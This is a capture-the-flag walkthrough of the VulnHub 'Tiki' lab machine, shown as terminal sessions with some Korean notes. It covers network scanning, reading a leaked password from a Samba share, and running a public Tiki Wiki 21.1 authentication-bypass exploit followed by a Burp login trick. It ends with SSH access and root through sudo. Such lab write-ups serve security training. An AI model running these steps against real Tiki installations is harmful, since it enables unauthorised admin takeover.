29. Tiki

INFO
Name : Tiki
Entry : 29 / 35
Level : Easy / Intermediate
VulnHub URL : https://www.vulnhub.com/entry/tiki-1,525/
GOAL
As with most CTFs from VulnHub, the goal is to get the text file which serves as the flag from the /root directory.
SETUP
I’m using both VMWare Workstation and Virtual box(depending on conditions of the image) to host Kali and the MisDirection image, with both VMs running in a NAT network(sometimes Bridged). I used Workstation this time.
DESCRIPTON
Oh no our webserver got compromised. The attacker used an 0day, so we dont know how he got into the admin panel. Investigate that. This is an OSCP Prep Box, its based on a CVE I recently found. Its on the OSCP lab machines level.
If you need hints contact me on Twitter: S1lky_1337, should work on VirtualBox and Vmware.
TABLE OF CONTENTS
1. DISCOVERY
2. SCANNING
3. EXPLOITATION
4. PRIVILEGE ESCALATION
1. DISCOVERY
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.10.1 52:54:00:12:35:00 1 60 Unknown vendor
192.168.10.2 52:54:00:12:35:00 1 60 Unknown vendor
192.168.10.3 08:00:27:94:17:0d 1 60 PCS Systemtechnik GmbH
192.168.10.47 08:00:27:a7:83:24 1 60 PCS Systemtechnik GmbH
2. SCANNING
┌──(root💀takudaddy)-[~]
└─# nmap -A -p- 192.168.10.47 130 ⨯ 2 ⚙
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-13 11:19 KST
Nmap scan report for 192.168.10.47
Host is up (0.00014s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 a3:d8:4a:89:a9:25:6d:07:c5:3d:76:28:06:ed:d1:c0 (RSA)
| 256 e7:b2:89:05:54:57:dc:02:f4:8c:3a:7c:55:8b:51:aa (ECDSA)
|_ 256 fd:77:07:2b:4a:16:3a:01:6b:e0:00:0c:0a:36:d8:2f (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/tiki/
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
MAC Address: 08:00:27:A7:83:24 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: 3s
|_nbstat: NetBIOS name: UBUNTU, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-04-13T02:20:16
|_ start_date: N/A
+ Entry '/tiki/' in robots.txt returned a non-forbidden or redirect HTTP code (302)
+ "robots.txt" contains 1 entry which should be manually viewed.
+ Server may leak inodes via ETags, header found with file /, inode: 2aa6, size: 5ab91fa8e8bd0, mtime: gzip
+ Allowed HTTP Methods: OPTIONS, HEAD, GET, POST
+ /tiki/tiki-install.php: Tiki 1.7.2 and previous allowed restricted Wiki pages to be viewed via a 'URL trick'. Default login/pass could be admin/admin
==============================
| Users on 192.168.10.47 |
==============================
index: 0x1 RID: 0x3e8 acb: 0x00000010 Account: silky Name: Silky Desc:
user:[silky] rid:[0x3e8]
==========================================
| Share Enumeration on 192.168.10.47 |
==========================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
Notes Disk My Notes
IPC$ IPC IPC Service (ubuntu server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on 192.168.10.47
//192.168.10.47/print$ Mapping: DENIED, Listing: N/A
//192.168.10.47/Notes Mapping: OK, Listing: OK
//192.168.10.47/IPC$ [E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
┌──(root💀takudaddy)-[/study]
└─# smbclient //192.168.10.47/Notes
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 29 22:52:09 2020
.. D 0 Fri Jul 31 04:32:11 2020
Mail.txt N 244 Wed Jul 29 22:52:05 2020
19992176 blocks of size 1024. 9354740 blocks available
smb: \> get Mail.txt
getting file \Mail.txt of size 244 as Mail.txt (119.1 KiloBytes/sec) (average 119.1 KiloBytes/sec)
smb: \> quit
┌──(root💀takudaddy)-[/study]
└─# cat Mail.txt
Hi Silky
because of a current Breach we had to change all Passwords,
please note that it was a 0day, we don't know how he made it.
Your new CMS-password is now 51lky571k1,
please investigate how he made it into our Admin Panel.
Cheers Boss.
silky : 51lky571k1

/tiki enumeration
---- Scanning URL: http://192.168.10.47/tiki/ ----
+ http://192.168.10.47/tiki/about.php (CODE:302|SIZE:0)
+ http://192.168.10.47/tiki/changelog.txt (CODE:200|SIZE:1758)
+ http://192.168.10.47/tiki/comments.php (CODE:200|SIZE:33)
+ http://192.168.10.47/tiki/console.php (CODE:200|SIZE:51)
+ http://192.168.10.47/tiki/copyright.txt (CODE:200|SIZE:56060)
+ http://192.168.10.47/tiki/cron.php (CODE:200|SIZE:0)
+ http://192.168.10.47/tiki/index.php (CODE:302|SIZE:0)
+ http://192.168.10.47/tiki/license.txt (CODE:200|SIZE:24381)
+ http://192.168.10.47/tiki/references.php (CODE:200|SIZE:46736)
+ http://192.168.10.47/tiki/remote.php (CODE:200|SIZE:284)
+ http://192.168.10.47/tiki/robots.txt (CODE:200|SIZE:2937)
+ http://192.168.10.47/tiki/xmlrpc.php (CODE:200|SIZE:0)
===============================================================
2021/04/13 14:31:23 Starting gobuster in directory enumeration mode
===============================================================
/templates/ (Status: 302) [Size: 0] [--> ../tiki-index.php]
/themes/ (Status: 302) [Size: 0] [--> ../tiki-index.php]
/modules/ (Status: 302) [Size: 0] [--> ../tiki-index.php]
/doc/ (Status: 302) [Size: 0] [--> ../tiki-index.php]
/admin/ (Status: 302) [Size: 0] [--> ../tiki-index.php]
/lists/ (Status: 200) [Size: 960]
/storage/ (Status: 302) [Size: 0] [--> ../tiki-index.php]
/lib/ (Status: 302) [Size: 0] [--> ../index.php]
/db/ (Status: 302) [Size: 0] [--> ../tiki-index.php]
/img/ (Status: 302) [Size: 0] [--> ../tiki-index.php]
/lang/ (Status: 302) [Size: 0] [--> ../tiki-index.php]
/temp/ (Status: 302) [Size: 0] [--> ../tiki-index.php]
/vendor/ (Status: 200) [Size: 757]
/installer/ (Status: 302) [Size: 0] [--> ../tiki-index.php]
/dump/ (Status: 302) [Size: 0] [--> ../tiki-index.php]
/.htpasswd (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/README (Status: 200) [Size: 1192]
/_custom (Status: 301) [Size: 321] [--> http://192.168.10.47/tiki/_custom/]
/_htaccess (Status: 200) [Size: 14607]
/admin (Status: 301) [Size: 319] [--> http://192.168.10.47/tiki/admin/]
/db (Status: 301) [Size: 316] [--> http://192.168.10.47/tiki/db/]
Progress: 6176 / 20470 (30.17%) /doc (Status: 301) [Size: 317] [--> http://192.168.10.47/tiki/doc/]
/dump (Status: 301) [Size: 318] [--> http://192.168.10.47/tiki/dump/]
/img (Status: 301) [Size: 317] [--> http://192.168.10.47/tiki/img/]
/installer (Status: 301) [Size: 323] [--> http://192.168.10.47/tiki/installer/]
/lang (Status: 301) [Size: 318] [--> http://192.168.10.47/tiki/lang/]
/lib (Status: 301) [Size: 317] [--> http://192.168.10.47/tiki/lib/]
/lists (Status: 301) [Size: 319] [--> http://192.168.10.47/tiki/lists/]
/modules (Status: 301) [Size: 321] [--> http://192.168.10.47/tiki/modules/]
Progress: 12341 / 20470 (60.29%) /robots.txt (Status: 200) [Size: 2937]
/storage (Status: 301) [Size: 321] [--> http://192.168.10.47/tiki/storage/]
/temp (Status: 301) [Size: 318] [--> http://192.168.10.47/tiki/temp/]
/templates (Status: 301) [Size: 323] [--> http://192.168.10.47/tiki/templates/]
/themes (Status: 301) [Size: 320] [--> http://192.168.10.47/tiki/themes/]
Progress: 18684 / 20470 (91.28%) /vendor (Status: 301) [Size: 320] [--> http://192.168.10.47/tiki/vendor/]
# This is a robot.txt file for Tiki to tell all search bots that we don't want them to crawl in the paths beginning with the strings below.
# For an installation in a subdirectory, you have to copy this file in root of your domain and add /yoursubdirname on each line.
#
# (c) Copyright by authors of the Tiki Wiki CMS Groupware Project
#
# All Rights Reserved. See copyright.txt for details and a complete list of authors.
# Licensed under the GNU LESSER GENERAL PUBLIC LICENSE. See license.txt for details.
# $Id$
User-agent: *
# Uncomment the following line to indicate to robots __not__ to crawl your site.
# Disallow: /
# Uncomment and update the domain name of your website to point search engines to your sitemap
# Be sure to enable the feature and periodically re-generate with scheduler (https://doc.tiki.org/Sitemap)
# Sitemap: http://example.org/storage/public/sitemap-index.xml
# == Begin SEF URL Section ==
#remove pages in favour of the SEF counterpart (Enable only after SEF URL’s are enabled in tiki will otherwise prevent indexing.)
#Disallow: /tiki-forums.php
#Disallow: /tiki-view_forum.php
#Disallow: /tiki-index.php
#Disallow: /tiki-read_article.php
#Disallow: /tiki-view_blog.php
#Disallow: /tiki-list_file_gallery.php
# == End SEF URL Section ==
#Disallow: /tiki-view_forum_thread.php #Do Not Enable until bug5204 is fixed. Will prevent indexing. Add to SEF URL Section when bug is fixed.
#This option will filer out multiple views of Structured Wiki Pages
#only enable if "Open page as structure" is enabled under Admin-Wiki, so the structure is not passed via the url.
#If existing links in your pages use the structure= in our pages, it may cause problem with Google Crawling the website.
#Disallow: *structure=*
# This is to slow down any crawling so as not to put pressure on your server
Crawl-Delay: 10
#filter out crawling that applies in all situations
Disallow: /temp/
Allow: /temp/public/
Disallow: /addons/
Disallow: /admin/
Disallow: /backup/
Disallow: /db/
Disallow: /doc/
Disallow: /dump/
Disallow: /installer/
Disallow: /lang/
Allow: /lang/*.js$
Disallow: /maps/
Disallow: /mods/
Disallow: /modules/
Disallow: /permissioncheck/
Disallow: /popups/
Disallow: /templates/
Disallow: /tests/
Disallow: /vendor*
Allow: /vendor*.gif$
Allow: /vendor*.jpg$
Allow: /vendor*.png$
Allow: /vendor*.svg$
Allow: /vendor*.js$
Allow: /vendor*.css$
Allow: /vendor*.otf$
Allow: /vendor*.eot$
Allow: /vendor*.ttf$
Allow: /vendor*.woff$
Allow: /vendor*.woff2$
Disallow: /get_strings.php
Disallow: /tiki-admin
#filer out multiple views
Disallow: /*sort_mode=*
Disallow: /*latest=1*
Disallow: /*PHPSESSID=
Disallow: /*display=print*
Disallow: /*show_comzone=*
Disallow: /*page_ref_id=*
Disallow: /*topics_offset=-1* # to fix a display error, can be removed when bug5204 is fixed
Disallow: /*show_details=*
Disallow: /*offset=0*
Disallow: /*print=y*
Disallow: /*fullscreen=y*
Disallow: /*mode=mobile*

3. EXPLOITATION
┌──(root💀takudaddy)-[/study]
└─# searchsploit wiki 21 1 ⨯
-------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------- ---------------------------------
coWiki - 'index.php' Cross-Site Scripting | php/webapps/30515.txt
DokuWiki 2006-03-09b - 'dwpage.php' Remote Code E | php/webapps/2321.php
Joomla! Component aWiki - Local File Inclusion | php/webapps/12101.txt
Joomla! Component JD-Wiki 1.0.2 - Remote File Inc | php/webapps/2125.txt
Mambo Component MamboWiki 0.9.6 - Remote File Inc | php/webapps/2213.txt
PHP-Wiki 1.2/1.3 - Cross-Site Scripting | php/webapps/21622.txt
QwikiWiki 1.5 - 'search.php' Cross-Site Scripting | php/webapps/27213.txt
ScrewTurn Software ScrewTurn Wiki 2.0.x - 'System | php/webapps/32126.txt
Tiki Wiki CMS Groupware 21.1 - Authentication Byp | php/webapps/48927.py
TWiki 4.0.4 - 'configure' Remote Command Executio | php/webapps/2143.pl
TWiki 4.0.4 - Configure Script Remote Code Execut | php/webapps/2110.pm
TWiki 4.2.2 - 'action' Remote Code Execution | cgi/webapps/6509.txt
WikiWebHelp 0.28 - SQL Injection | php/webapps/14217.txt
Xwiki CMS 12.10.2 - Cross Site Scripting (XSS) | multiple/webapps/49437.txt
-------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root💀takudaddy)-[/study]
└─# searchsploit -m php/webapps/48927.py
Exploit: Tiki Wiki CMS Groupware 21.1 - Authentication Bypass
URL: https://www.exploit-db.com/exploits/48927
Path: /usr/share/exploitdb/exploits/php/webapps/48927.py
File Type: UTF-8 Unicode text, with CRLF line terminators
Copied to: /study/48927.py
┌──(root💀takudaddy)-[/study]
└─# python3 48927.py 192.168.10.47 2 ⨯
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
로그인 페이지에서
아이디 admin
비번 아무거나 넣고
버프로 인터셉트해 password를 지우고
foraward 시키면 admin으로 접속 됨!


silky:Agy8Y7SPJNXQzqA
┌──(root💀takudaddy)-[/attack]
└─# ssh silky@192.168.10.47 255 ⨯ 2 ⚙
silky@192.168.10.47's password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-42-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
1 Aktualisierung kann sofort installiert werden.
0 dieser Aktualisierung sind Sicherheitsaktualisierungen.
Um zu sehen, wie diese zusätzlichen Updates ausgeführt werden: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Your Hardware Enablement Stack (HWE) is supported until April 2025.
Last login: Fri Jul 31 09:50:24 2020 from 192.168.56.1
silky@ubuntu:~$ id
uid=1000(silky) gid=1000(silky) Gruppen=1000(silky),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
silky@ubuntu:~$ sudo -l
[sudo] Passwort für silky:
Passende Defaults-Einträge für silky auf ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
Der Benutzer silky darf die folgenden Befehle auf ubuntu ausführen:
(ALL : ALL) ALL
silky@ubuntu:~$
4. PRIVILEGE ESCALATION
silky@ubuntu:~$ sudo /bin/bash
root@ubuntu:/home/silky#
root@ubuntu:/home/silky# cd /root
root@ubuntu:~# ls
flag.txt snap
root@ubuntu:~# cat flag.txt
██████╗ ██████╗ ███╗ ██╗ ██████╗ ██████╗ █████╗ ████████╗██╗ ██╗██╗ █████╗ ████████╗██╗ ██████╗ ███╗ ██╗███████╗██╗
██╔════╝██╔═══██╗████╗ ██║██╔════╝ ██╔══██╗██╔══██╗╚══██╔══╝██║ ██║██║ ██╔══██╗╚══██╔══╝██║██╔═══██╗████╗ ██║██╔════╝██║
██║ ██║ ██║██╔██╗ ██║██║ ███╗██████╔╝███████║ ██║ ██║ ██║██║ ███████║ ██║ ██║██║ ██║██╔██╗ ██║███████╗██║
██║ ██║ ██║██║╚██╗██║██║ ██║██╔══██╗██╔══██║ ██║ ██║ ██║██║ ██╔══██║ ██║ ██║██║ ██║██║╚██╗██║╚════██║╚═╝
╚██████╗╚██████╔╝██║ ╚████║╚██████╔╝██║ ██║██║ ██║ ██║ ╚██████╔╝███████╗██║ ██║ ██║ ██║╚██████╔╝██║ ╚████║███████║██╗
╚═════╝ ╚═════╝ ╚═╝ ╚═══╝ ╚═════╝ ╚═╝ ╚═╝╚═╝ ╚═╝ ╚═╝ ╚═════╝ ╚══════╝╚═╝ ╚═╝ ╚═╝ ╚═╝ ╚═════╝ ╚═╝ ╚═══╝╚══════╝╚═╝
You did it ^^
I hope you had fun.
Share your flag with me on Twitter: S1lky_1337
flag:88d8120f434c3b4221937a8cd0668588
끝